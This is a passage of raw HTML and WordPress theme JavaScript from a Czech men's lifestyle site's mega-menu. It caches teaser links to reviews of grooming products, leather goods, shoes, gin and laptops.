	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"873","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "43";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "11";
tdBlocksArray.push(block_tdi_19);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Olej na vousy VIRO\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Olej na vousy VIRO\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" title=\"Olej na vousy VIRO\">Olej na vousy VIRO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1202;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\">Ko\u017een\u00e9 dopl\u0148ky Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\">Cestovn\u00ed ta\u0161ka od Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\">Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Be Real Man \u2013 obchod za lidovky?\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Be Real Man \u2013 obchod za lidovky?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" title=\"Be Real Man \u2013 obchod za lidovky?\">Be Real Man \u2013 obchod za lidovky?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1219;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Gin Your Life\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Gin Your Life\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" title=\"Recenze Gin Your Life\">Recenze Gin Your Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\">Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg 1280w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1024x682.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\">\u010cesk\u00e9 di\u00e1\u0159e Black Brick<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1217;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\">Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" ><img width=\"218\" height=\"139\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg 1131w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-300x191.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1024x652.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1080x688.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-24x15.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-36x23.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-48x31.jpg 48w\" sizes=\"(max-width: 